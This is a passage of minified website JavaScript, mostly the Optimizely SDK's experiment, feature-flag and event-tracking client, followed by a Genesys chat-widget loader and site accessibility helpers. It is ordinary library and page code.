o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","activate"),null;if(!this.validateInputs({experiment_key:t,user_id:e},i))return this.notActivatingExperiment(t,e);try{const r=this.getVariation(t,e,i);if(null===r)return this.notActivatingExperiment(t,e);if(!function(t,e){return"Running"===nt(t,e)}(o,t))return null===(n=this.logger)||void 0===n||n.debug("22",t),r;const s=rt(o,t),a={experiment:s,variation:s.variationKeyMap[r],decisionSource:$.EXPERIMENT};return this.sendImpressionEvent(a,"",e,!0,i),r}catch(i){return null===(r=this.logger)||void 0===r||r.info("15",e,t),this.errorReporter.report(i),null}}catch(t){return this.errorReporter.report(t),null}}sendImpressionEvent(t,e,i,n,r){var o;if(!this.eventProcessor)return void(null===(o=this.logger)||void 0===o||o.error("32"));const s=this.getProjectConfig();if(!s)return;const a=function({configObj:t,decisionObj:e,userId:i,flagKey:n,enabled:r,userAttributes:o,clientEngine:s,clientVersion:a}){const l=e.decisionSource,u=At(e),c=function(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),h=Dt(e),d=function(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),p=e.cmabUuid,f=null!==c?function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.layerId}(t,c):null;return{type:"impression",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:i,attributes:Rt(t,o)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:a,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:c,key:u},variation:{id:d,key:h},ruleKey:u,flagKey:n,ruleType:l,enabled:r,cmabUuid:p}}({decisionObj:t,flagKey:e,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:s});this.eventProcessor.process(a);const l=Lt([a]);this.notificationCenter.sendNotifications(ce.ACTIVATE,{experiment:t.experiment,userId:i,attributes:r,variation:t.variation,logEvent:l})}track(t,e,i,n){var r,o,s,a,l;try{if(!this.eventProcessor)return void(null===(r=this.logger)||void 0===r||r.error("32"));const l=this.getProjectConfig();if(!l)return void this.errorReporter.report("34","track");if(!this.validateInputs({user_id:e,event_key:t},i,n))return;if(!function(t,e){return t.eventKeyMap.hasOwnProperty(e)}(l,t))return null===(o=this.logger)||void 0===o||o.warn("7",t),void(null===(s=this.logger)||void 0===s||s.warn("30",e));const u=function({configObj:t,userId:e,userAttributes:i,clientEngine:n,clientVersion:r,eventKey:o,eventTags:s},a){const l=function(t,e){const i=t.eventKeyMap[e];return i?i.id:null}(t,o),u=s?function(t,e){const i=t.revenue;if(null==i)return null;const n="string"==typeof i?parseInt(i):Math.trunc(i);return isFinite(n)?(null==e||e.info("17",n),n):(null==e||e.info("4",i),null)}(s,a):null,c=s?function(t,e){const i=t.value;if(null==i)return null;const n="string"==typeof i?parseFloat(i):i;return isFinite(n)?(null==e||e.info("16",n),n):(null==e||e.info("5",i),null)}(s,a):null;return{type:"conversion",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:e,attributes:Rt(t,i)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:n,clientVersion:r,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:o},revenue:u,value:c,tags:s}}({eventKey:t,eventTags:n=this.filterEmptyValues(n),userId:e,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:l},this.logger);null===(a=this.logger)||void 0===a||a.info("24",t,e),this.eventProcessor.process(u);const c=Lt([u]);this.notificationCenter.sendNotifications(ce.TRACK,{eventKey:t,userId:e,attributes:i,eventTags:n,logEvent:c})}catch(t){this.errorReporter.report(t),null===(l=this.logger)||void 0===l||l.error("30",e)}}getVariation(t,e,i){var n,r,o;try{const s=this.getProjectConfig();if(!s)return this.errorReporter.report("34","getVariation"),null;try{if(!this.validateInputs({experiment_key:t,user_id:e},i))return null;const a=s.experimentKeyMap[t];if(!a||a.isRollout)return null===(n=this.logger)||void 0===n||n.debug("12",t),null;const l=this.decisionService.getVariation(s,a,this.createInternalUserContext(e,i)).result,u=(r=s,o=a.id,r.experimentFeatureMap.hasOwnProperty(o)?ue.FEATURE_TEST:ue.AB_TEST);return this.notificationCenter.sendNotifications(ce.DECISION,{type:u,userId:e,attributes:i||{},decisionInfo:{experimentKey:t,variationKey:l}}),l}catch(t){return this.errorReporter.report(t),null}}catch(t){return this.errorReporter.report(t),null}}setForcedVariation(t,e,i){if(!this.validateInputs({experiment_key:t,user_id:e}))return!1;const n=this.getProjectConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,t,e,i)}catch(t){return this.errorReporter.report(t),!1}}getForcedVariation(t,e){if(!this.validateInputs({experiment_key:t,user_id:e}))return null;const i=this.getProjectConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,t,e).result}catch(t){return this.errorReporter.report(t),null}}validateInputs(t,e,i){try{if(t.hasOwnProperty("user_id")){const e=t.user_id;if("string"!=typeof e||null===e||"undefined"===e)throw new v("23","user_id");delete t.user_id}return Object.keys(t).forEach((e=>{if(!Fe(t[e]))throw new v("23",e)})),e&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("12");Object.keys(t).forEach((function(e){if(void 0===t[e])throw new v("55",e)}))}(e),i&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("19")}(i),!0}catch(t){return this.errorReporter.report(t),!1}}notActivatingExperiment(t,e){var i;return null===(i=this.logger)||void 0===i||i.info("15",e,t),null}filterEmptyValues(t){for(const e in t){const i=e;!t.hasOwnProperty(i)||null!==t[i]&&void 0!==t[i]||delete t[i]}return t}isFeatureEnabled(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:t,user_id:e},i))return!1;const s=st(o,t,this.logger);if(!s)return!1;let a={};const l=this.createInternalUserContext(e,i),u=this.decisionService.getVariationForFeature(o,s,l).result,c=u.decisionSource,h=At(u),d=Dt(u);let p=It(u);c===$.FEATURE_TEST&&(a={experimentKey:h,variationKey:d}),(c===$.FEATURE_TEST||c===$.ROLLOUT&&at(o))&&this.sendImpressionEvent(u,s.key,e,p,i),!0===p?null===(n=this.logger)||void 0===n||n.info("6",t,e):(null===(r=this.logger)||void 0===r||r.info("7",t,e),p=!1);const f={featureKey:t,featureEnabled:p,source:u.decisionSource,sourceInfo:a};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE,userId:e,attributes:i||{},decisionInfo:f}),p}catch(t){return this.errorReporter.report(t),!1}}getEnabledFeatures(t,e){try{const i=[],n=this.getProjectConfig();return n?this.validateInputs({user_id:t})?(h(n.featureKeyMap).forEach((n=>{this.isFeatureEnabled(n.key,t,e)&&i.push(n.key)})),i):i:(this.errorReporter.report("34","getEnabledFeatures"),i)}catch(t){return this.errorReporter.report(t),[]}}getFeatureVariable(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,null,i,n):(this.errorReporter.report("34","getFeatureVariable"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableForType(t,e,i,n,r){var o;if(!this.validateInputs({feature_key:t,variable_key:e,user_id:n},r))return null;const s=this.getProjectConfig();if(!s)return null;const a=st(s,t,this.logger);if(!a)return null;const l=function(t,e,i,n){const r=t.featureKeyMap[e];if(!r)return null==n||n.error("11",e),null;return r.variableKeyMap[i]||(null==n||n.error("67",i,e),null)}(s,t,e,this.logger);if(!l)return null;if(i&&l.type!==i)return null===(o=this.logger)||void 0===o||o.warn("68",i,l.type),null;const u=this.createInternalUserContext(n,r),c=this.decisionService.getVariationForFeature(s,a,u).result,h=It(c),d=this.getFeatureVariableValueFromVariation(t,h,c.variation,l,n);let p={};return c.decisionSource===$.FEATURE_TEST&&null!==c.experiment&&null!==c.variation&&(p={experimentKey:c.experiment.key,variationKey:c.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:t,featureEnabled:h,source:c.decisionSource,variableKey:e,variableValue:d,variableType:l.type,sourceInfo:p}}),d}getFeatureVariableValueFromVariation(t,e,i,n,r){var o,s,a,l;const u=this.getProjectConfig();if(!u)return null;let c=n.defaultValue;if(null!==i){const l=function(t,e,i,n){if(!e||!i)return null;if(!t.variationVariableUsageMap.hasOwnProperty(i.id))return null==n||n.error("69",i.id),null;const r=t.variationVariableUsageMap[i.id][e.id];return r?r.value:null}(u,n,i,this.logger);null!==l?e?(c=l,null===(o=this.logger)||void 0===o||o.info("31",c,n.key,t)):null===(s=this.logger)||void 0===s||s.info("8",t,r,c):null===(a=this.logger)||void 0===a||a.info("35",n.key,i.key)}else null===(l=this.logger)||void 0===l||l.info("30",r,n.key,t);return function(t,e,i){let n;switch(e){case W:"true"!==t&&"false"!==t?(null==i||i.error("52",t,e),n=null):n="true"===t;break;case G:n=parseInt(t,10),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case Y:n=parseFloat(t),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case J:try{n=JSON.parse(t)}catch(r){null==i||i.error("52",t,e),n=null}break;default:n=t}return n}(c,n.type,this.logger)}getFeatureVariableBoolean(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,W,i,n):(this.errorReporter.report("34","getFeatureVariableBoolean"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableDouble(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,Y,i,n):(this.errorReporter.report("34","getFeatureVariableDouble"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableInteger(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,G,i,n):(this.errorReporter.report("34","getFeatureVariableInteger"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableString(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,K,i,n):(this.errorReporter.report("34","getFeatureVariableString"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableJSON(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,J,i,n):(this.errorReporter.report("34","getFeatureVariableJSON"),null)}catch(t){return this.errorReporter.report(t),null}}getAllFeatureVariables(t,e,i){try{const n=this.getProjectConfig();if(!n)return this.errorReporter.report("34","getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:t,user_id:e},i))return null;const r=st(n,t,this.logger);if(!r)return null;const o=this.createInternalUserContext(e,i),s=this.decisionService.getVariationForFeature(n,r,o).result,a=It(s),l={};r.variables.forEach((i=>{l[i.key]=this.getFeatureVariableValueFromVariation(t,a,s.variation,i,e)}));let u={};return s.decisionSource===$.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(u={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.ALL_FEATURE_VARIABLES,userId:e,attributes:i||{},decisionInfo:{featureKey:t,featureEnabled:a,source:s.decisionSource,variableValues:l,sourceInfo:u}}),l}catch(t){return this.errorReporter.report(t),null}}getOptimizelyConfig(){try{return this.getProjectConfig()&&this.projectConfigManager.getOptimizelyConfig()||null}catch(t){return this.errorReporter.report(t),null}}close(){return this.stop(),this.onTerminated()}stop(){var t,e;this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","Client"))),this.state=ct.Stopping,this.projectConfigManager.stop(),null===(t=this.eventProcessor)||void 0===t||t.stop(),null===(e=this.odpManager)||void 0===e||e.stop(),this.notificationCenter.clearAllNotificationListeners(),this.cleanupTasks.forEach((t=>t())),Promise.all([this.projectConfigManager.onTerminated(),this.eventProcessor?this.eventProcessor.onTerminated():Promise.resolve(),this.odpManager?this.odpManager.onTerminated():Promise.resolve()]).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.errorReporter.report(t),this.state=ct.Failed,this.stopPromise.reject(t)})))}onReady(t){let e;"object"==typeof t&&null!==t&&void 0!==t.timeout&&(e=t.timeout),u(e)||(e=3e4);const i=ut(),n=this.nextCleanupTaskId++,r=setTimeout((()=>{this.cleanupTasks.delete(n),i.reject(new Error(m("onReady timeout expired after %s ms",e)))}),e);return this.cleanupTasks.set(n,(()=>{clearTimeout(r),i.reject(new Error("Instance closed"))})),Promise.race([this.onRunning().then((()=>{clearTimeout(r),this.cleanupTasks.delete(n)})),i])}createUserContext(t,e){var i;const n=null!=t?t:null===(i=this.vuidManager)||void 0===i?void 0:i.getVuid();if(void 0===n||!this.validateInputs({user_id:n}))throw new Error("Invalid identifier");if(!this.validateInputs({},e))throw new Error("Invalid attributes");const r=new ge({optimizely:this,userId:n,attributes:e});return this.onRunning().then((()=>{this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(n)})).catch((()=>{})),r}createInternalUserContext(t,e){return new ge({optimizely:this,userId:t,attributes:e})}decide(t,e,i=[]){return this.getProjectConfig()?this.decideForKeys(t,[e],i,!0)[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}decideAsync(t,e,i=[]){return ft(this,void 0,void 0,(function*(){return this.getProjectConfig()?(yield this.decideForKeysAsync(t,[e],i,!0))[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}))}getAllDecideOptions(e){var i;const n=Object.assign({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((e=>{var i;t.OptimizelyDecideOption[e]?n[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})):null===(i=this.logger)||void 0===i||i.debug("10"),n}generateDecision(e,i,n,r,o,s){var a,l,u,c,h,d,p,f,g,_;const v=e.getUserId(),y=e.getAttributes(),b=s.featureKeyMap[i],w=n.decisionSource,x=null!==(l=null===(a=n.experiment)||void 0===a?void 0:a.key)&&void 0!==l?l:null,L=null!==(c=null===(u=n.experiment)||void 0===u?void 0:u.id)&&void 0!==c?c:null,T=null!==(d=null===(h=n.variation)||void 0===h?void 0:h.key)&&void 0!==d?d:null,E=null!==(f=null===(p=n.variation)||void 0===p?void 0:p.id)&&void 0!==f?f:null,C=It(n),S={};let k=!1;C?null===(g=this.logger)||void 0===g||g.info("6",i,v):null===(_=this.logger)||void 0===_||_.info("7",i,v),o[t.OptimizelyDecideOption.EXCLUDE_VARIABLES]||b.variables.forEach((t=>{S[t.key]=this.getFeatureVariableValueFromVariation(i,C,n.variation,t,v)})),!o[t.OptimizelyDecideOption.DISABLE_DECISION_EVENT]&&(w===$.FEATURE_TEST||w===$.ROLLOUT&&at(s))&&(this.sendImpressionEvent(n,i,v,C,y),k=!0);let M=[];o[t.OptimizelyDecideOption.INCLUDE_REASONS]&&(M=r.map((t=>m(t[0],...t.slice(1)))));const P={flagKey:i,enabled:C,variationKey:T,ruleKey:x,variables:S,reasons:M,decisionEventDispatched:k,experimentId:L,variationId:E};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FLAG,userId:v,attributes:y,decisionInfo:P}),{variationKey:T,enabled:C,variables:S,ruleKey:x,flagKey:i,userContext:e,reasons:M}}decideForKeys(t,e,i=[],n){return this.getDecisionForKeys("sync",t,e,i,n).get()}decideForKeysAsync(t,e,i=[],n){return this.getDecisionForKeys("async",t,e,i,n).get()}getDecisionForKeys(e,i,n,r=[],o){var s;const a={},l={},u={},c=this.getProjectConfig();if(!c)return this.errorReporter.report("34","decideForKeys"),He.of(e,a);if(0===n.length)return He.of(e,a);const h=this.getAllDecideOptions(r);o&&delete h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY];const d=[];for(const t of n){const e=c.featureKeyMap[t];e?d.push(e):(null===(s=this.logger)||void 0===s||s.error("11",t),a[t]=me(t,i,[m('No flag was found for key "%s".',t)]))}return this.decisionService.resolveVariationsForFeatureList(e,c,d,i,h).then((n=>{for(let t=0;t<d.length;t++){const e=d[t].key,r=n[t];r.error?a[e]=me(e,i,r.reasons.map((t=>m(t[0],...t.slice(1))))):(l[e]=r.result,u[e]=r.reasons)}for(const e of d){const n=e.key;if(a[n])continue;const r=this.generateDecision(i,n,l[n],u[n],h,c);h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY]&&!r.enabled||(a[n]=r)}return He.of(e,a)}))}decideAll(t,e=[]){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeys(t,n,e)}decideAllAsync(t,e=[]){return ft(this,void 0,void 0,(function*(){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeysAsync(t,n,e)}))}updateOdpSettings(){const t=this.getProjectConfig();t&&this.odpManager&&this.odpManager.updateConfig(t.odpIntegrationConfig)}sendOdpEvent(t,e,i,n){var r,o;if(this.odpManager)try{const r=new Yt(e||"",t,i,n);this.odpManager.sendEvent(r)}catch(t){null===(o=this.logger)||void 0===o||o.error("39",t)}else null===(r=this.logger)||void 0===r||r.error("40")}isOdpIntegrated(){var t,e,i;return null!==(i=null===(e=null===(t=this.getProjectConfig())||void 0===t?void 0:t.odpIntegrationConfig)||void 0===e?void 0:e.integrated)&&void 0!==i&&i}fetchQualifiedSegments(t,e){return ft(this,void 0,void 0,(function*(){return this.odpManager?yield this.odpManager.fetchQualifiedSegments(t,e):null}))}getVuid(){var t;if(this.vuidManager)return this.vuidManager.getVuid();null===(t=this.logger)||void 0===t||t.error("53")}}class Ve{constructor(t){this.requestHandler=t.requestHandler,this.retryConfig=t.retryConfig}fetchDecision(t,e,i,n){var r,o;return ft(this,void 0,void 0,(function*(){const s=m("https://prediction.cmab.optimizely.com/predict/%s",t),a=Object.keys(i).map((t=>({id:t,value:i[t],type:"custom_attribute"}))),l={instances:[{visitorId:e,experimentId:t,attributes:a,cmabUUID:n}]};return yield this.retryConfig?Pt((()=>this.doFetch(s,JSON.stringify(l))),null===(o=(r=this.retryConfig).backoffProvider)||void 0===o?void 0:o.call(r),this.retryConfig.maxRetries).result:this.doFetch(s,JSON.stringify(l))}))}doFetch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.requestHandler.makeRequest(t,{"Content-Type":"application/json"},"POST",e).responsePromise;if(!mt(i.statusCode))return Promise.reject(new v("CMAB decision fetch failed with status: %s",i.statusCode));const n=JSON.parse(i.body);return this.validateResponse(n)?String(n.predictions[0].variation_id):Promise.reject(new v("Invalid CMAB fetch response"))}))}validateResponse(t){return t.predictions&&t.predictions.length>0&&t.predictions[0].variation_id}}class $e{constructor(t){this.cmabCache=t.cmabCache,this.cmabClient=t.cmabClient,this.logger=t.logger}getDecision(e,i,n,r){return ft(this,void 0,void 0,(function*(){const o=this.filterAttributes(e,i,n);if(r[t.OptimizelyDecideOption.IGNORE_CMAB_CACHE])return this.fetchDecision(n,i.getUserId(),o);r[t.OptimizelyDecideOption.RESET_CMAB_CACHE]&&this.cmabCache.reset();const s=this.getCacheKey(i.getUserId(),n);r[t.OptimizelyDecideOption.INVALIDATE_USER_CMAB_CACHE]&&this.cmabCache.remove(s);const a=yield this.cmabCache.lookup(s),l=JSON.stringify(o,Object.keys(o).sort()),u=String(_e.v3(l));if(a){if(a.attributesHash===u)return{variationId:a.variationId,cmabUuid:a.cmabUuid};this.cmabCache.remove(s)}const c=yield this.fetchDecision(n,i.getUserId(),o);return this.cmabCache.save(s,{attributesHash:u,variationId:c.variationId,cmabUuid:c.cmabUuid}),c}))}fetchDecision(t,e,i){return ft(this,void 0,void 0,(function*(){const n=a();return{variationId:yield this.cmabClient.fetchDecision(t,e,i,n),cmabUuid:n}}))}filterAttributes(t,e,i){const n={},r=e.getAttributes(),o=t.experimentIdMap[i];return o&&o.cmab?(o.cmab.attributeIds.forEach((e=>{const i=t.attributeIdMap[e];r.hasOwnProperty(i.key)&&(n[i.key]=r[i.key])})),n):n}getCacheKey(t,e){return`${t.length}-${t}-${e}`}}class We{constructor(t={}){var e;this.logger=t.logger,this.timeout=null!==(e=t.timeout)&&void 0!==e?e:6e4}makeRequest(t,e,i,n){const r=new XMLHttpRequest;return{responsePromise:new Promise(((o,s)=>{r.open(i,t,!0),this.setHeadersInXhr(e,r),r.onreadystatechange=()=>{if(r.readyState===XMLHttpRequest.DONE){if(0===r.status)return void s(new v("46"));const t=this.parseHeadersFromXhr(r),e={statusCode:r.status,body:r.responseText,headers:t};o(e)}},r.timeout=this.timeout,r.ontimeout=()=>{var t;null===(t=this.logger)||void 0===t||t.warn("47")},r.send(n)})),abort(){r.abort()}}}setHeadersInXhr(t,e){Object.keys(t).forEach((i=>{const n=t[i];"string"==typeof n&&e.setRequestHeader(i,n)}))}parseHeadersFromXhr(t){const e=t.getAllResponseHeaders();if(null===e)return{};const i=e.split("\r\n"),n={};return i.forEach((t=>{var e;try{const e=t.indexOf(": ");if(e>-1){const i=t.slice(0,e),r=t.slice(e+2);i&&r&&(n[i]=r)}}catch(i){null===(e=this.logger)||void 0===e||e.warn("54",t)}})),n}}const Ye=new class{constructor(t){this.requestHandler=t}dispatchEvent(t){return ft(this,void 0,void 0,(function*(){if("POST"!==t.httpVerb)return Promise.reject(new v("43"));const e=JSON.stringify(t.params);return this.requestHandler.makeRequest(t.url,{"content-type":"application/json"},"POST",e).responsePromise}))}}(new We);class Ge{constructor(){this.operation="sync"}set(t,e){localStorage.setItem(t,JSON.stringify(e))}get(t){const e=localStorage.getItem(t);return e?JSON.parse(e):void 0}remove(t){localStorage.removeItem(t)}clear(){localStorage.clear()}getKeys(){const t=[];for(let e=0;e<localStorage.length;e++){const i=localStorage.key(e);i&&t.push(i)}return t}getBatched(t){return t.map((t=>this.get(t)))}}const Ke=t=>t;class Je{constructor(t){this.vuidEnabled=!1,this.vuidCacheManager=t.vuidCacheManager,this.vuidEnabled=t.enableVuid||!1,this.vuidCache=t.vuidCache}getVuid(){return this.vuid}isVuidEnabled(){return this.vuidEnabled}initialize(){return ft(this,void 0,void 0,(function*(){this.vuidCacheManager.setCache(this.vuidCache),this.vuidEnabled?this.vuid=yield this.vuidCacheManager.load():yield this.vuidCacheManager.remove()}))}}const Xe=new class{constructor(t,e){this.vuidCacheKey="optimizely-vuid",this.waitPromise=Promise.resolve(),this.cache=t,this.logger=e}setCache(t){this.cache=t,this.vuid=void 0}setLogger(t){this.logger=t}serialize(t){return ft(this,void 0,void 0,(function*(){const e=this.waitPromise.then(t,t);return this.waitPromise=e.catch((()=>{})),e}))}remove(){return ft(this,void 0,void 0,(function*(){return this.serialize((()=>ft(this,void 0,void 0,(function*(){this.cache&&(this.vuid=void 0,yield this.cache.remove(this.vuidCacheKey))}))))}))}load(){return ft(this,void 0,void 0,(function*(){return this.vuid?this.vuid:this.serialize((()=>ft(this,void 0,void 0,(function*(){if(!this.cache)return;const t=yield this.cache.get(this.vuidCacheKey);if(t&&Gt(t))return this.vuid=t,this.vuid;const e=(()=>{const t="vuid_"+a().replace(/-/g,"");return t.length<=32?t:t.substring(0,32)})();return yield this.cache.set(this.vuidCacheKey,e),this.vuid=e,e}))))}))}};t.DEBUG=I,t.DECISION_NOTIFICATION_TYPES=ue,t.DECISION_SOURCES=$,t.ERROR=j,t.INFO=N,t.NOTIFICATION_TYPES=ce,t.WARN=R,t.clientEngine="javascript-sdk",t.createBatchEventProcessor=(t={})=>{const e=new Ge,i=new kt(e,"optly_event:",Ke,Ke);return Bt({eventDispatcher:t.eventDispatcher||Ye,closingEventDispatcher:t.closingEventDispatcher||(t.eventDispatcher?void 0:b),flushInterval:t.flushInterval,batchSize:t.batchSize,defaultFlushInterval:1e3,defaultBatchSize:10,retryOptions:{maxRetries:5},failedEventRetryInterval:2e4,eventStore:i})},t.createErrorNotifier=t=>((t=>{if(!t||"object"!=typeof t||"function"!=typeof t.handleError)throw new Error("Invalid error handler")})(t),{[H]:new F(t,k)}),t.createForwardingEventProcessor=(t=Ye)=>{return Ht((Ft(e=t),new Tt(e)));var e},t.createInstance=function(t){const e=(t=>{const{clientEngine:e,clientVersion:i,jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,requestHandler:l}=t,u=(t=>{if(!t||"object"!=typeof t)throw new Error("Invalid config manager");if(!t[bt])throw new Error("Invalid config manager");return t[bt]})(t.projectConfigManager),c=(t=>{if(t&&"object"==typeof t)return t[zt]})(t.eventProcessor),h=(t=>{if(t&&"object"==typeof t)return t[se]})(t.odpManager),d=(t=>{if(t&&"object"==typeof t)return t[le]})(t.vuidManager),p=(t=>{if(t&&"object"==typeof t)return t[H]})(t.errorNotifier),f=(t=>{if(t&&"object"==typeof t)return t[z]})(t.logger),m=new Ve({requestHandler:l}),g=new $e({cmabClient:m,cmabCache:new Ut(1e3,18e5)});return new Ze({cmabService:g,clientEngine:e||"javascript-sdk",clientVersion:i||"6.0.0",jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,logger:f,errorNotifier:p,projectConfigManager:u,eventProcessor:c,odpManager:h,vuidManager:d})})(Object.assign(Object.assign({},t),{requestHandler:new We}));if(e){const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,(()=>{e.close()}))}return e},t.createLogger=t=>{const{level:e,infoResolver:i,errorResolver:n}=(t=>{if(!t||"object"!=typeof t||!t[D])throw new Error("Invalid level preset");return t[D]})(t.level);return t.logHandler&&(t=>{if("object"!=typeof t||"function"!=typeof t.log)throw new Error("Invalid log handler")})(t.logHandler),{[z]:new E({name:"Optimizely",level:e,infoMsgResolver:i,errorMsgResolver:n,logHandler:t.logHandler||new T})}},t.createOdpManager=(t={})=>{const e=new We({timeout:t.segmentsApiTimeout||1e4}),i=new We({timeout:t.eventApiTimeout||1e4});return(t=>({[se]:ae(t)}))(Object.assign(Object.assign({},t),{eventBatchSize:t.eventBatchSize||10,eventFlushInterval:t.eventFlushInterval||1e3,segmentRequestHandler:e,eventRequestHandler:i,eventRequestGenerator:Zt}))},t.createPollingProjectConfigManager=t=>{const e={autoUpdate:!1,requestHandler:new We};return i=Object.assign(Object.assign({},e),t),{[bt]:wt(i)};var i},t.createStaticProjectConfigManager=t=>({[bt]:new pt(t)}),t.createVuidManager=(t={})=>{return e=new Je({vuidCacheManager:Xe,vuidCache:t.vuidCache||new Ge,enableVuid:t.enableVuid}),{[le]:e};var e},t.eventDispatcher=Ye,t.getSendBeaconEventDispatcher=()=>b,Object.defineProperty(t,"__esModule",{value:!0})}));
!function(e,t,o,n,r){e._genesysJs=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)},e[t].t=1*new Date,e[t].c={environment:"prod-usw2",deploymentId:"7b88a318-de2f-4c79-8f40-d313bd675314"},(r=document.createElement("script")).async=1,r.src="https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js",r.charset="utf-8",document.head.appendChild(r)}(window,"Genesys");var globals=globals||{},rs=rs||{};rs.views=rs.views||{},rs.models=rs.models||{},globals.media={default:"desktop",devices:{mobile:[0,575],tablet:[576,991],desktop:[992,1e4]}},document.addEventListener("input",(({target:e})=>{let t=e.classList.contains("form-control")&&e.classList.contains("segment")&&e.classList.contains("numeric");("email"===e.type||"tel"===e.type||t)&&(e.value=e.value.replace(/\s/g,"")),("tel"===e.type||t)&&(e.value=e.value.replace(/\D/g,""))})),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),globals.domain=window.location.origin,globals.protocol=window.location.protocol+"//",jQuery.expr[":"].icontains=(e,t,o)=>jQuery(e).text().toUpperCase().indexOf(o[3].toUpperCase())>=0,globals.defer=e=>{window.jQuery?e():setTimeout((function(){defer(e)}),50)},globals.customDateDropDown=globals.customDateDropDown||{},globals.isInViewport=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)},globals.listenToMedia=function(e){let t=globals.getCurrentMedia();const o=function(){var o=globals.getCurrentMedia();t!==o&&(t=o,e(t))};e&&$(window).on("resize.listenToMedia",o)},globals.getCurrentMedia=function(){"use strict";for(var e in globals.media.devices)if(t=window.innerWidth,o=globals.media.devices[e],t>=o[0]&&t<=o[1])return e;var t,o;return globals.media.default},globals.getNode=(e,t)=>(t||document).querySelector(e),globals.getNodes=(e,t)=>[].slice.call((t||document).querySelectorAll(e));class AriaLabelFixer{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e})),this.enqueueFix(null,"Fixed link on page."),this.resolve()}enqueueFix(e,t=""){this.promise.then((()=>{let o=this.addAriaLabelsToLinks(e);console.log(t," Count is ",o)}),(e=>{console.log(e)}))}getLinks(e){if(!e)return globals.getNodes("a");let t="string"==typeof e,o=t&&e.endsWith(" a");return t&&!o?globals.getNodes(`${e} a`):o?globals.getNodes(e):e.jquery&&1===e.length?globals.getNodes("a",e[0]):e}getHrefTextMap(){return this.hrefTextMap}tryUseAriaLabel({linkText:e,currentNode:t,index:o,arr:n}){let r=t.getAttribute("aria-label");return r?(n.splice(o),r):e}tryUseTitleAttribute({linkText:e,currentNode:t}){return e||t.title}tryUseTextContent({linkText:e,currentNode:t}){return e&&"title"!==e.toLowerCase()?e:t.textContent?.trim().replace(/[\n\r\s]+/g," ")}tryIfNullOrUndefined({linkText:e}){return e||""}buildHrefTextMap(e){return this.hrefTextMap=e?.reduce(((e,t)=>{let 